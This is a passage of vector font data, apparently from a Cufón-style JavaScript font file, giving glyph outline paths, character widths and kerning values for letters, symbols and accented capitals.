r260,0r0,-123r4,0v24,75,78,135,166,137v151,4,182,-111,182,-262r0,-682v3,-149,-29,-259,-182,-256","w":682},"c":{"d":"340,14v167,0,307,-91,307,-264r0,-215r-260,0r0,225v1,34,-13,62,-47,62v-32,0,-45,-33,-45,-62r0,-692v2,-28,11,-61,45,-61v35,0,48,28,47,61r0,168r260,0r0,-158v3,-175,-137,-265,-307,-264v-171,0,-305,92,-305,264r0,672v-1,170,137,263,305,264","w":682},"d":{"d":"340,-973v35,0,48,27,47,62r0,651v1,33,-13,61,-47,61v-33,0,-45,-33,-45,-61r0,-651v2,-29,11,-62,45,-62xm35,-248v2,143,34,265,182,262v84,-2,149,-61,166,-137r4,0r0,123r260,0r0,-1458r-260,0r0,389r-4,0v-19,-67,-85,-115,-166,-117v-150,-3,-182,114,-182,256r0,682","w":682},"e":{"d":"340,-1186v-171,0,-305,92,-305,264r0,672v-1,170,137,263,305,264v167,0,307,-91,307,-264r0,-215r-260,0r0,225v1,34,-13,62,-47,62v-32,0,-45,-33,-45,-62r0,-305r352,0r0,-377v3,-175,-137,-265,-307,-264xm340,-993v35,0,48,28,47,61r0,211r-92,0r0,-211v2,-28,11,-61,45,-61","w":682},"f":{"d":"305,-1458v-168,-1,-229,46,-231,211r0,76r-62,0r0,192r62,0r0,979r260,0r0,-979r80,0r0,-192r-80,0v-4,-65,6,-104,80,-95r0,-192r-109,0","w":418},"g":{"d":"340,-973v35,0,48,27,47,62r0,516v1,33,-13,61,-47,61v-33,0,-45,-33,-45,-61r0,-516v2,-29,11,-62,45,-62xm342,262v186,0,305,-74,305,-264r0,-1169r-260,0r0,108r-10,0v-27,-63,-95,-122,-178,-123v-119,-2,-164,95,-164,209r0,649v2,111,48,201,164,199v82,-1,151,-52,178,-113r10,0r0,262v1,35,-14,62,-47,62v-66,0,-40,-104,-45,-172r-260,0r0,88v-2,188,124,264,307,264","w":682},"h":{"d":"475,-1186v-76,2,-159,49,-170,117r-10,0r0,-389r-260,0r0,1458r260,0r0,-911v2,-29,11,-62,45,-62v35,0,48,27,47,62r0,911r260,0r0,-930v5,-151,-17,-261,-172,-256","w":682},"i":{"d":"301,0r0,-1171r-260,0r0,1171r260,0xm301,-1237r0,-221r-260,0r0,221r260,0","w":342},"j":{"d":"98,258v135,0,213,-43,213,-186r0,-1243r-260,0r0,1169v9,77,-37,81,-108,78r0,186v52,-1,109,-4,155,-4xm311,-1237r0,-221r-260,0r0,221r260,0","w":342},"k":{"d":"299,0r0,-616r4,0r105,616r266,0r-123,-668r127,-503r-270,0r-105,526r-4,0r0,-813r-260,0r0,1458r260,0","w":682},"l":{"d":"301,0r0,-1458r-260,0r0,1458r260,0","w":342},"m":{"d":"467,-1186v-108,0,-134,46,-174,119r-4,0r0,-104r-260,0r0,1171r260,0r0,-911v2,-29,11,-62,45,-62v34,0,47,27,47,62r0,911r260,0r0,-911v2,-29,11,-62,45,-62v35,0,48,27,47,62r0,911r260,0r0,-969v0,-77,-20,-169,-82,-198v-25,-12,-57,-19,-98,-19v-108,1,-136,48,-178,121v-27,-87,-63,-121,-168,-121","w":1024},"n":{"d":"475,-1186v-77,3,-163,51,-176,117r-4,0r0,-102r-260,0r0,1171r260,0r0,-911v2,-29,11,-62,45,-62v35,0,48,27,47,62r0,911r260,0r0,-930v5,-151,-17,-261,-172,-256","w":682},"o":{"d":"340,14v167,0,307,-91,307,-264r0,-672v3,-175,-137,-265,-307,-264v-171,0,-305,92,-305,264r0,672v-1,170,137,263,305,264xm340,-993v35,0,48,28,47,61r0,692v1,34,-13,62,-47,62v-32,0,-45,-33,-45,-62r0,-692v2,-28,11,-61,45,-61","w":682},"p":{"d":"344,-973v35,0,48,27,47,62r0,651v1,33,-13,61,-47,61v-33,0,-45,-33,-45,-61r0,-651v2,-29,11,-62,45,-62xm463,-1186v-86,0,-144,61,-160,137r-4,0r0,-122r-260,0r0,1433r260,0r0,-364r4,0v17,63,80,117,160,116v149,-1,188,-104,188,-256r0,-682v4,-152,-38,-262,-188,-262","w":682},"q":{"d":"340,-199v-33,0,-45,-33,-45,-61r0,-651v2,-29,11,-62,45,-62v35,0,48,27,47,62r0,651v1,33,-13,61,-47,61xm217,14v79,0,147,-54,166,-116r4,0r0,364r260,0r0,-1433r-260,0r0,122r-4,0v-27,-89,-83,-136,-166,-137v-147,-2,-182,119,-182,262r0,682v1,143,36,256,182,256","w":682},"r":{"d":"647,-981v-2,-129,-30,-207,-162,-205v-87,1,-149,40,-186,115r-4,0r0,-100r-260,0r0,1171r260,0r0,-911v2,-29,11,-62,45,-62v35,0,48,27,47,62r0,370r260,0r0,-440","w":682,"k":{".":264,",":264}},"s":{"d":"289,-864v0,-60,-13,-127,51,-129v39,0,53,27,53,61r0,168r260,0r0,-158v1,-176,-137,-265,-313,-264v-168,0,-311,93,-311,264v0,115,6,211,59,273v69,81,171,121,250,188v56,47,57,123,55,221v0,35,-16,62,-53,62v-38,0,-51,-30,-51,-62r0,-204r-260,0r0,194v-2,170,146,263,311,264v173,0,313,-90,313,-264v0,-121,-4,-234,-55,-301v-69,-91,-161,-133,-250,-199v-37,-28,-59,-65,-59,-114","w":682},"t":{"d":"381,-192v-35,1,-45,-45,-45,-80r0,-707r72,0r0,-192r-72,0r0,-213r-260,0r0,213r-70,0r0,192r70,0r0,741v1,182,35,236,219,238r117,0r0,-192r-31,0","w":418},"u":{"d":"217,14v78,0,168,-66,166,-145r4,0r0,131r260,0r0,-1171r-260,0r0,911v1,33,-13,61,-47,61v-33,0,-45,-33,-45,-61r0,-911r-260,0r0,976v2,127,51,209,182,209","w":682},"v":{"d":"10,-1171r172,1171r318,0r170,-1171r-238,0r-82,895r-4,0r-67,-895r-269,0","w":682,"k":{".":113,",":113}},"w":{"d":"6,-1171r166,1171r295,0r90,-852r4,0r66,852r295,0r174,-1171r-246,0r-76,909r-4,0r-72,-909r-270,0r-84,905r-4,0r-68,-905r-266,0","w":1100,"k":{".":113,",":113}},"x":{"d":"2,0r242,0r84,-473r4,0r73,473r275,0r-139,-608r129,-563r-240,0r-70,446r-4,0r-69,-446r-273,0r133,555","w":682},"y":{"d":"430,-1171r-86,895r-4,0r-72,-895r-260,0r178,1153v9,59,-5,88,-71,88r-82,0r0,192v137,2,328,0,379,-51v37,-37,60,-101,75,-199r185,-1183r-242,0","w":682,"k":{".":113,",":113}},"z":{"d":"231,-979r-213,787r0,192r494,0r0,-192r-227,0r227,-787r0,-192r-487,0r0,192r206,0","w":530},"{":{"d":"448,-1214v-4,-83,55,-127,156,-115r0,-158r-129,0v-119,6,-272,93,-272,242r0,379v4,83,-62,91,-125,106r0,174v71,7,125,24,125,107r0,432v20,187,181,257,401,242r0,-158v-98,7,-156,-25,-156,-115r0,-409v4,-139,-95,-180,-221,-183r0,-6v95,-5,221,-47,221,-168r0,-370","w":682},"|":{"d":"109,512r237,0r0,-2048r-237,0r0,2048","w":455},"}":{"d":"479,-465v0,-82,53,-98,125,-106r0,-174v-40,-16,-94,-15,-110,-56v-10,-12,-15,-29,-15,-51r0,-379v0,-130,-92,-199,-190,-229v-68,-21,-132,-10,-211,-12r0,157v102,-5,155,20,155,115r0,371v10,117,110,157,222,168r0,6v-65,-1,-163,24,-193,82v-13,26,-29,57,-29,100r0,410v0,25,-5,50,-16,75v-15,32,-77,42,-139,39r0,158r129,0v114,-9,272,-90,272,-242r0,-432","w":682},"~":{"d":"342,-557v190,-2,266,134,444,139v131,4,199,-95,256,-176r-73,-196v-51,86,-141,197,-269,122v-110,-35,-208,-113,-348,-114v-134,-1,-211,88,-256,176r74,196v33,-68,74,-145,172,-147","w":1139},"\u20ac":{"d":"449,29v-197,0,-347,-74,-347,-267r0,-260r-122,0r40,-153r82,0r0,-164r-122,0r40,-154r82,0r0,-252v3,-224,204,-283,440,-262v85,8,168,43,216,92r-66,222v-36,-57,-89,-101,-180,-101v-79,0,-121,44,-121,127r0,174r256,0r-41,154r-215,0r0,164r180,0r-41,153r-139,0r0,174v-3,84,50,140,137,136v96,-5,158,-43,209,-95r0,238v-71,49,-175,74,-288,74"},"\u201a":{"d":"192,219r132,-522r-248,0r-58,522r174,0","w":342},"\u0192":{"d":"659,-1487v-291,0,-365,171,-387,438r-194,0r0,193r170,0r-66,711v-5,83,-19,192,-112,190v-23,0,-46,-5,-68,-14r-29,207v101,36,227,29,306,-19v124,-75,178,-232,200,-401v30,-225,45,-450,62,-674r186,0r0,-193r-174,0v7,-88,7,-221,113,-221v31,0,61,5,90,15r28,-209v-41,-14,-82,-23,-125,-23"},"\u201e":{"d":"192,219r132,-522r-248,0r-58,522r174,0xm534,219r132,-522r-248,0r-58,522r174,0","w":682},"\u2026":{"d":"471,0r0,-303r-260,0r0,303r260,0xm1153,0r0,-303r-260,0r0,303r260,0xm1835,0r0,-303r-260,0r0,303r260,0","w":2048},"\u2020":{"d":"41,-1034r0,250r266,0r0,933r260,0r0,-933r264,0r0,-250r-264,0r0,-424r-260,0r0,424r-266,0","w":872},"\u2021":{"d":"307,127r260,0r0,-367r264,0r0,-249r-264,0r0,-349r264,0r0,-249r-264,0r0,-371r-260,0r0,371r-266,0r0,249r266,0r0,349r-266,0r0,249r266,0r0,367","w":872},"\u02c6":{"d":"170,-1442r174,172r119,0r-197,-276r-188,0r-201,276r121,0","w":342},"\u2030":{"d":"1264,-522v0,-33,13,-49,40,-49v27,0,41,16,41,49r0,354v0,33,-14,49,-41,49v-27,0,-40,-16,-40,-49r0,-354xm1079,-217v0,145,75,217,225,217v149,0,226,-72,226,-217r0,-256v-1,-145,-77,-217,-226,-217v-150,0,-225,72,-225,217r0,256xm745,-522v0,-33,14,-49,41,-49v27,0,41,16,41,49r0,354v0,33,-14,49,-41,49v-27,0,-41,-16,-41,-49r0,-354xm561,-217v0,145,75,217,225,217v149,0,226,-72,226,-217r0,-256v-1,-145,-77,-217,-226,-217v-150,0,-225,72,-225,217r0,256xm23,-985v0,145,75,217,225,217v149,0,225,-72,225,-217r0,-256v-1,-145,-76,-217,-225,-217v-150,0,-225,72,-225,217r0,256xm158,29r133,0r598,-1516r-133,0xm207,-1290v0,-33,14,-49,41,-49v27,0,41,16,41,49r0,354v0,33,-14,49,-41,49v-27,0,-41,-16,-41,-49r0,-354","w":1554},"\u0160":{"d":"382,-1638r-119,-182r-172,0r197,276r184,0r211,-276r-154,0xm324,-1173v0,-41,5,-97,51,-97v46,0,51,52,51,97r0,235r289,0r0,-283v-1,-97,-33,-169,-101,-208v-199,-116,-594,-70,-579,208v5,100,-9,215,20,289v66,169,237,223,320,375v37,67,60,156,61,272v1,46,-8,97,-51,97v-43,0,-51,-56,-51,-97r0,-288r-289,0r0,335v-4,187,161,267,340,267v183,0,340,-77,340,-267v0,-164,-7,-321,-61,-423v-101,-192,-340,-220,-340,-512"},"\u2039":{"d":"315,-1096r-288,324r0,274r288,324r0,-277r-178,-184r178,-184r0,-277","w":342},"\u0152":{"d":"37,-238v-9,245,294,313,510,238r383,0r0,-209r-213,0r0,-498r202,0r0,-208r-202,0r0,-334r213,0r0,-209r-381,0v-215,-73,-512,-12,-512,237r0,983xm326,-1173v2,-41,5,-97,51,-97v46,0,51,52,51,97r0,888v1,46,-8,97,-51,97v-43,0,-51,-56,-51,-97r0,-888","w":948},"\u2018":{"d":"149,-936r175,0r-58,-522r-248,0","w":342},"\u2019":{"d":"192,-936r132,-522r-248,0r-58,522r174,0","w":342,"k":{"t":37,"s":113}},"\u201c":{"d":"147,-936r175,0r-58,-522r-248,0xm489,-936r175,0r-58,-522r-248,0","w":682},"\u201d":{"d":"192,-936r132,-522r-248,0r-58,522r174,0xm534,-936r132,-522r-248,0r-58,522r174,0","w":682},"\u2022":{"d":"512,-371v198,1,358,-158,358,-358v0,-202,-156,-358,-358,-358v-203,0,-358,158,-358,358v0,103,38,185,106,252v68,68,151,105,252,106","w":1024},"\u2013":{"d":"1024,-545r0,-180r-1024,0r0,180r1024,0","w":1024},"\u2014":{"d":"2048,-545r0,-180r-2048,0r0,180r2048,0","w":2048},"\u02dc":{"d":"369,-1511v-16,93,-147,57,-220,37v-89,-25,-155,-12,-204,49v-32,40,-50,83,-51,131r81,0v19,-53,48,-79,119,-62v49,10,108,37,158,39v113,2,198,-83,199,-194r-82,0","w":342},"\u2122":{"d":"778,-1458r-704,0r0,188r227,0r0,656r250,0r0,-656r227,0r0,-188xm1290,-1458r-319,0r0,844r221,0r0,-553r4,0r186,553r181,0r186,-553r4,0r0,553r221,0r0,-844r-319,0r-183,489","w":2048},"\u0161":{"d":"344,-1364r-119,-182r-172,0r197,276r184,0r211,-276r-154,0xm289,-864v0,-60,-13,-127,51,-129v39,0,53,27,53,61r0,168r260,0r0,-158v1,-176,-137,-265,-313,-264v-168,0,-311,93,-311,264v0,115,6,211,59,273v69,81,171,121,250,188v56,47,57,123,55,221v0,35,-16,62,-53,62v-38,0,-51,-30,-51,-62r0,-204r-260,0r0,194v-2,170,146,263,311,264v173,0,313,-90,313,-264v0,-121,-4,-234,-55,-301v-69,-91,-161,-133,-250,-199v-37,-28,-59,-65,-59,-114","w":682},"\u203a":{"d":"27,-819r178,184r-178,184r0,277r288,-324r0,-274r-288,-324r0,277","w":342},"\u0153":{"d":"289,-932v2,-28,11,-61,45,-61v17,0,30,7,39,18v5,14,8,28,8,43r0,692v1,34,-15,62,-47,62v-32,0,-45,-33,-45,-62r0,-692xm686,-993v35,0,48,28,47,61r0,211r-92,0r0,-211v2,-28,11,-61,45,-61xm686,-178v-32,0,-45,-33,-45,-62r0,-305r352,0r0,-364v-1,-101,-27,-175,-80,-217v-53,-42,-130,-60,-227,-60v-75,0,-122,1,-178,33v-45,-34,-107,-33,-178,-33v-169,1,-302,87,-301,260r0,676v-9,240,277,315,487,230v39,20,118,32,166,34v205,4,311,-88,311,-276r0,-203r-260,0r0,225v1,34,-13,62,-47,62","w":1024},"\u0178":{"d":"244,0r288,0r0,-731r222,-727r-260,0r-91,579r-4,0r-92,-579r-303,0r240,727r0,731xm311,-1568r0,-223r-192,0r0,223r192,0xm649,-1568r0,-223r-192,0r0,223r192,0"},"\u00a0":{"w":379},"\u00a1":{"d":"395,233r0,-1083r-260,0r0,1083r260,0xm395,-922r0,-303r-260,0r0,303r260,0","w":530},"\u00a2":{"d":"70,-250v0,128,77,209,176,244r-21,145r148,0r18,-127v160,-5,291,-95,291,-262r0,-215r-260,0r0,225v1,34,-15,62,-47,62v-32,0,-45,-33,-45,-62r0,-692v2,-28,11,-61,45,-61v17,0,30,7,39,18v18,58,4,140,8,211r260,0r0,-158v-3,-97,-38,-166,-107,-208r37,-160r-149,0r-35,108v-197,-24,-358,72,-358,260r0,672"},"\u00a3":{"d":"236,-209v99,-112,146,-240,143,-442r147,0r0,-154r-151,0v-31,-119,-49,-241,-49,-368v0,-41,9,-97,55,-97v46,0,51,52,51,97r0,151r275,0r0,-199v-2,-97,-35,-168,-101,-208v-66,-40,-146,-58,-239,-58v-185,1,-326,76,-326,266v0,158,14,310,49,416r-76,0r0,154r97,0v29,180,9,387,-97,489r29,191v121,-24,239,-33,362,-13v117,19,233,18,336,-24r-24,-217v-60,22,-128,39,-203,33v-86,-7,-178,-26,-278,-17"},"\u00a4":{"d":"178,-313v88,89,319,85,404,-2r82,82r86,-86r-80,-80v83,-89,85,-318,2,-402r78,-80r-95,-96r-82,82v-82,-80,-311,-76,-393,4r-82,-82r-90,90r84,82v-86,84,-87,312,0,400r-84,82r88,88xm383,-797v107,0,178,86,178,195v0,109,-73,198,-178,199v-104,1,-184,-92,-184,-197v0,-108,77,-197,184,-197"},"\u00a5":{"d":"4,-1458r180,455r-155,0r0,153r184,0r31,88r0,78r-164,0r0,154r164,0r0,530r288,0r0,-530r164,0r0,-154r-164,0r0,-78r33,-88r182,0r0,-153r-157,0r164,-455r-260,0r-91,579r-4,0r-92,-579r-303,0"},"\u00a6":{"d":"109,358r237,0r0,-716r-237,0r0,716xm109,-666r237,0r0,-716r-237,0r0,716","w":455},"\u00a7":{"d":"338,-858v48,45,161,110,213,172v32,38,37,66,18,117v-8,21,-17,36,-28,45v-57,-63,-158,-121,-217,-185v-47,-51,-40,-117,14,-149xm440,-1294v67,3,94,43,99,104r239,0v2,-190,-138,-297,-323,-297v-170,0,-336,108,-332,283v2,81,22,153,65,196v-148,102,-186,329,-63,469v90,102,227,175,328,258v47,39,73,80,73,125v0,60,-36,90,-100,90v-73,0,-99,-71,-98,-139r-242,0v5,221,120,332,344,332v185,1,340,-112,338,-299v-1,-102,-23,-172,-86,-221v93,-60,139,-145,139,-254v0,-288,-301,-349,-436,-512v-41,-50,-16,-138,55,-135","w":872},"\u00a8":{"d":"98,-1294r0,-223r-192,0r0,223r192,0xm436,-1294r0,-223r-192,0r0,223r192,0","w":342},"\u00a9":{"d":"1366,-172v152,-135,240,-317,240,-557v0,-243,-87,-427,-240,-561v-295,-258,-797,-258,-1092,0v-153,134,-241,318,-241,561v0,240,88,421,241,557v296,263,796,263,1092,0xm819,-1298v309,0,537,243,537,569v0,323,-231,569,-537,569v-151,0,-275,-56,-377,-159v-103,-104,-157,-239,-159,-410v-4,-325,225,-569,536,-569xm846,-1173v-256,-1,-415,184,-414,438v1,124,44,223,117,307v120,140,385,173,538,45v66,-55,109,-132,125,-235r-192,0v-4,90,-76,129,-170,129v-121,0,-194,-122,-193,-250v1,-161,64,-246,189,-246v94,0,159,36,174,123r184,0v-24,-190,-155,-310,-358,-311","w":1638},"\u00aa":{"d":"199,-883v-27,1,-41,-15,-41,-36v0,-70,-21,-155,28,-185r56,-18r0,203v1,23,-13,35,-43,36xm186,-1487v-97,0,-175,58,-172,158r0,94r144,0v6,-49,-20,-131,28,-137v35,-4,31,32,31,65v0,112,-111,108,-168,164v-48,47,-35,157,-35,248v0,75,20,127,99,127v63,0,104,-25,125,-80r4,0r8,80r147,0v-22,-176,-12,-369,-12,-561v0,-109,-89,-158,-199,-158","w":410},"\u00ab":{"d":"647,-1096r-289,324r0,274r289,324r0,-277r-178,-184r178,-184r0,-277xm313,-1096r-288,324r0,274r288,324r0,-277r-178,-184r178,-184r0,-277","w":682},"\u00ac":{"d":"833,-305r238,0r0,-637r-1003,0r0,238r765,0r0,399","w":1139},"\u00ad":{"d":"442,-541r0,-188r-354,0r0,188r354,0","w":530},"\u00ae":{"d":"1366,-172v152,-135,240,-317,240,-557v0,-243,-87,-427,-240,-561v-295,-258,-797,-258,-1092,0v-153,134,-241,318,-241,561v0,240,88,421,241,557v296,263,796,263,1092,0xm819,-1298v309,0,537,243,537,569v0,323,-231,569,-537,569v-151,0,-275,-56,-377,-159v-103,-104,-157,-239,-159,-410v-4,-325,225,-569,536,-569xm1163,-891v0,-203,-135,-252,-346,-252r-307,0r0,824r188,0r0,-342r68,0r186,342r189,0r-209,-357v151,1,231,-70,231,-215xm967,-911v0,137,-149,95,-269,102r0,-186r115,0v72,2,154,3,154,84","w":1638},"\u00af":{"d":"451,-1337r0,-133r-549,0r0,133r549,0","w":342},"\u00b0":{"d":"410,-1335v103,0,161,67,161,170v0,104,-61,170,-161,170v-51,0,-88,-18,-117,-49v-28,-30,-45,-69,-45,-121v0,-100,59,-170,162,-170xm117,-1165v0,163,131,293,293,293v165,0,292,-129,292,-293v0,-166,-126,-293,-292,-293v-164,0,-293,129,-293,293","w":819},"\u00b1":{"d":"451,-858r-383,0r0,238r383,0r0,239r237,0r0,-239r383,0r0,-238r-383,0r0,-231r-237,0r0,231xm68,-82r1003,0r0,-237r-1003,0r0,237","w":1139},"\u00b2":{"d":"246,-1356v29,0,36,28,35,58v-5,190,-134,290,-215,405v-55,78,-36,181,-41,299r442,0r0,-131r-254,0v3,-96,82,-180,127,-248v62,-93,127,-196,127,-354v0,-119,-101,-160,-221,-160v-116,0,-221,42,-221,160r0,170r188,0r0,-141v1,-28,5,-58,33,-58","w":491},"\u00b3":{"d":"281,-1178v5,72,-51,65,-121,66r0,129v70,0,121,-7,121,66r0,153v0,30,-7,57,-35,57v-27,0,-32,-30,-33,-57r0,-174r-188,0r0,201v-1,114,110,160,221,160v116,0,220,-45,221,-160r0,-139v-1,-104,-30,-162,-129,-173r0,-6v132,-10,129,-129,129,-272v0,-119,-101,-160,-221,-160v-116,0,-221,42,-221,160r0,170r188,0r0,-141v1,-28,5,-58,33,-58v29,0,36,28,35,58r0,120","w":491},"\u00b4":{"d":"197,-1270r280,-276r-198,0r-195,276r113,0","w":342},"\u00b5":{"d":"340,-199v-33,0,-45,-33,-45,-61r0,-911r-260,0r0,1433r260,0r0,-270v47,-26,80,-69,90,-123r6,0r0,131r256,0r0,-1171r-260,0r0,911v1,33,-13,61,-47,61","w":682},"\u00b6":{"d":"575,-1458v-253,1,-421,104,-421,364v0,214,160,352,374,351r0,1110r246,0r0,-1637r96,0r0,1637r246,0r0,-1637r121,0r0,-188r-662,0","w":1270},"\u00b7":{"d":"197,-752v-94,-2,-181,74,-181,168v0,98,75,174,172,174v98,0,172,-82,172,-176v0,-91,-73,-165,-163,-166","w":379},"\u2219":{"d":"197,-752v-94,-2,-181,74,-181,168v0,98,75,174,172,174v98,0,172,-82,172,-176v0,-91,-73,-165,-163,-166","w":379},"\u00b8":{"d":"283,287v0,79,-124,80,-193,80v-57,0,-113,-10,-168,-25r0,109v135,50,357,32,455,-41v78,-58,67,-238,-17,-265v-48,-15,-106,-25,-176,-26r0,-119r-106,0r0,219v87,1,205,-13,205,68","w":342},"\u00b9":{"d":"100,-1266r105,0r0,672r190,0r0,-874r-151,0v-18,65,-66,98,-144,98r0,104","w":491},"\u00ba":{"d":"192,-768v90,0,175,-63,175,-158r0,-403v2,-99,-81,-158,-175,-158v-92,0,-172,60,-172,158r0,403v-1,94,84,157,172,158xm192,-1372v25,0,30,16,31,37r0,416v0,23,-10,35,-31,36v-17,0,-28,-21,-28,-36r0,-416v0,-18,8,-37,28,-37","w":410},"\u00bb":{"d":"369,-819r178,184r-178,184r0,277r288,-324r0,-274r-288,-324r0,277xm35,-819r178,184r-178,184r0,277r289,-324r0,-274r-289,-324r0,277","w":682},"\u00bc":{"d":"881,-219r0,219r180,0r0,-219r59,0r0,-123r-59,0r0,-532r-260,0r-176,532r0,123r256,0xm876,-758r5,0r0,416r-109,0xm166,29r121,0r651,-1516r-115,0xm41,-1266r104,0r0,672r191,0r0,-874r-152,0v-17,65,-65,98,-143,98r0,104","w":1137},"\u00bd":{"d":"899,-762v30,0,36,27,35,58v-5,190,-133,290,-215,405v-55,77,-36,181,-41,299r442,0r0,-131r-254,0v3,-96,82,-180,127,-248v62,-93,127,-196,127,-354v0,-120,-101,-160,-221,-160v-116,0,-221,42,-221,160r0,170r188,0r0,-141v0,-28,6,-58,33,-58xm152,29r120,0r652,-1516r-115,0xm41,-1266r104,0r0,672r191,0r0,-874r-152,0v-17,65,-65,98,-143,98r0,104","w":1137},"\u00be":{"d":"203,29r121,0r651,-1516r-115,0xm270,-1178v6,73,-51,65,-121,66r0,129v70,1,121,-8,121,66r0,153v1,30,-6,57,-34,57v-27,0,-32,-30,-33,-57r0,-174r-189,0r0,201v0,114,109,160,222,160v116,0,220,-45,221,-160r0,-139v0,-104,-31,-162,-129,-173r0,-6v131,-10,129,-129,129,-272v0,-119,-101,-160,-221,-160v-117,0,-222,42,-222,160r0,170r189,0r0,-141v1,-28,5,-58,33,-58v29,0,35,27,34,58r0,120xm625,-219r254,0r0,219r180,0r0,-219r61,0r0,-123r-61,0r0,-532r-260,0r-174,532r0,123xm772,-342r102,-416r5,0r0,416r-107,0","w":1137},"\u00bf":{"d":"418,262v197,0,325,-82,325,-282r0,-273r-260,0r0,270v0,46,-1,89,-47,89v-64,0,-45,-91,-47,-156v-4,-163,87,-224,143,-326v18,-31,27,-72,27,-123r0,-311r-260,0v-5,120,17,281,-27,359v-38,67,-87,100,-118,180v-23,59,-26,188,-25,288v3,189,99,285,289,285xm299,-922r260,0r0,-303r-260,0r0,303","w":872},"\u00c0":{"d":"319,-606r48,-598r8,0r39,598r-95,0xm-8,0r258,0r45,-397r137,0r33,397r301,0r-174,-1458r-383,0xm401,-1544r113,0r-195,-276r-198,0"},"\u00c1":{"d":"319,-606r48,-598r8,0r39,598r-95,0xm-8,0r258,0r45,-397r137,0r33,397r301,0r-174,-1458r-383,0xm415,-1544r280,-276r-198,0r-195,276r113,0"},"\u00c2":{"d":"319,-606r48,-598r8,0r39,598r-95,0xm-8,0r258,0r45,-397r137,0r33,397r301,0r-174,-1458r-383,0xm382,-1716r174,172r119,0r-197,-276r-188,0r-201,276r121,0"},"\u00c3":{"d":"319,-606r48,-598r8,0r39,598r-95,0xm-8,0r258,0r45,-397r137,0r33,397r301,0r-174,-1458r-383,0xm582,-1785v-16,93,-147,57,-220,37v-89,-25,-155,-12,-204,49v-32,40,-50,83,-51,131r81,0v19,-53,48,-79,119,-62v49,10,108,37,158,39v113,2,198,-83,199,-194r-82,0"},"\u00c4":{"d":"319,-606r48,-598r8,0r39,598r-95,0xm-8,0r258,0r45,-397r137,0r33,397r301,0r-174,-1458r-383,0xm311,-1568r0,-223r-192,0r0,223r192,0xm649,-1568r0,-223r-192,0r0,223r192,0"},"\u00c5":{"d":"198,-1767v0,107,74,197,184,197v104,0,194,-90,194,-197v0,-102,-89,-190,-198,-190v-102,0,-180,94,-180,190xm378,-1863v56,-2,104,42,104,98v0,64,-33,101,-100,101v-61,0,-90,-37,-90,-101v0,-63,29,-95,86,-98xm319,-606r48,-598r8,0r39,598r-95,0xm-8,0r258,0r45,-397r137,0r33,397r301,0r-174,-1458r-383,0"},"\u00c6":{"d":"-4,0r270,0r64,-397r149,0r0,397r526,0r0,-209r-237,0r0,-498r227,0r0,-208r-227,0r0,-334r237,0r0,-209r-706,0xm367,-606r86,-655r26,0r0,655r-112,0","w":1024},"\u00c7":{"d":"393,29v179,-5,326,-80,326,-267r0,-335r-289,0r0,288v1,46,-8,97,-51,97v-43,0,-51,-56,-51,-97r0,-888v2,-41,5,-97,51,-97v46,0,51,52,51,97r0,229r289,0r0,-277v-1,-97,-33,-169,-101,-208v-199,-116,-579,-71,-579,208r0,983v-1,159,111,238,248,258r0,199v87,1,204,-13,204,68v0,80,-123,80,-192,80v-57,0,-113,-10,-168,-25r0,109v136,50,356,32,455,-41v78,-58,67,-238,-17,-265v-48,-15,-106,-25,-176,-26r0,-90"},"\u00c8":{"d":"588,0r0,-209r-252,0r0,-498r241,0r0,-208r-241,0r0,-334r252,0r0,-209r-541,0r0,1458r541,0xm321,-1544r113,0r-195,-276r-198,0","w":606},"\u00c9":{"d":"588,0r0,-209r-252,0r0,-498r241,0r0,-208r-241,0r0,-334r252,0r0,-209r-541,0r0,1458r541,0xm335,-1544r280,-276r-198,0r-195,276r113,0","w":606},"\u00ca":{"d":"588,0r0,-209r-252,0r0,-498r241,0r0,-208r-241,0r0,-334r252,0r0,-209r-541,0r0,1458r541,0xm302,-1716r174,172r119,0r-197,-276r-188,0r-201,276r121,0","w":606},"\u00cb":{"d":"588,0r0,-209r-252,0r0,-498r241,0r0,-208r-241,0r0,-334r252,0r0,-209r-541,0r0,1458r541,0xm231,-1568r0,-223r-192,0r0,223r192,0xm569,-1568r0,-223r-192,0r0,223r192,0","w":606},"\u00cc":{"d":"352,0r0,-1458r-289,0r0,1458r289,0xm222,-1544r113,0r-195,-276r-198,0","w":418},"\u00cd":{"d":"352,0r0,-1458r-289,0r0,1458r289,0xm236,-1544r280,-276r-198,0r-195,276r113,0","w":418},"\u00ce":{"d":"352,0r0,-1458r-289,0r0,1458r289,0xm205,-1716r174,172r119,0r-197,-276r-188,0r-201,276r121,0","w":418},"\u00cf":{"d":"352,0r0,-1458r-289,0r0,1458r289,0xm132,-1568r0,-223r-192,0r0,223r192,0xm470,-1568r0,-223r-192,0r0,223r192,0","w":418},"\u00d0":{"d":"379,0v183,-1,340,-78,340,-266r0,-926v-1,-97,-35,-167,-101,-209v-136,-86,-369,-50,-579,-57r0,543r-59,0r0,208r59,0r0,707r340,0xm430,-305v1,46,-8,96,-51,96r-51,0r0,-498r59,0r0,-208r-59,0r0,-334r51,0v45,-1,51,50,51,96r0,848"},"\u00d1":{"d":"272,0r0,-1143r4,-4r205,1147r344,0r0,-1458r-225,0r0,946r-4,0r-148,-946r-401,0r0,1458r225,0xm639,-1785v-16,93,-147,57,-220,37v-89,-25,-155,-12,-204,49v-32,40,-50,83,-51,131r81,0v19,-53,48,-79,119,-62v49,10,108,37,158,39v113,2,198,-83,199,-194r-82,0","w":872},"\u00d2":{"d":"618,-1429v-199,-116,-579,-71,-579,208r0,983v-4,187,161,267,340,267v183,0,340,-78,340,-267r0,-983v-1,-97,-33,-169,-101,-208xm328,-1173v2,-41,5,-97,51,-97v46,0,51,52,51,97r0,888v1,46,-8,97,-51,97v-43,0,-51,-56,-51,-97r0,-888xm400,-1544r113,0r-195,-276r-198,0"},"\u00d3":{"d":"618,-1429v-199,-116,-579,-71,-579,208r0,983v-4,187,161,267,340,267v183,0,340,-78,340,-267r0,-983v-1,-97,-33,-169,-101,-208xm328,-1173v2,-41,5,-97,51,-97v46,0,51,52,51,97r0,888v1,46,-8,97,-51,97v-43,0,-51,-56,-51,-97r0,-888xm414,-1544r280,-276r-198,0r-195,276r113,0"},"\u00d4":{"d":"618,-1429v-199,-116,-579,-71,-579,208r0,983v-4,187,161,267,340,267v183,0,340,-78,340,-267r0,-983v-1,-97,-33,-169,-101,-208xm328,-1173v2,-41,5,-97,51,-97v46,0,51,52,51,97r0,888v1,46,-8,97,-51,97v-43,0,-51,-56,-51,-97r0,-888xm380,-1716r174,172r119,0r-197,-276r-188,0r-201,276r121,0"},"\u00d5":{"d":"618,-1429v-199,-116,-579,-71,-579,208r0,983v-4,187,161,267,340,267v183,0,340,-78,340,-267r0,-983v-1,-97,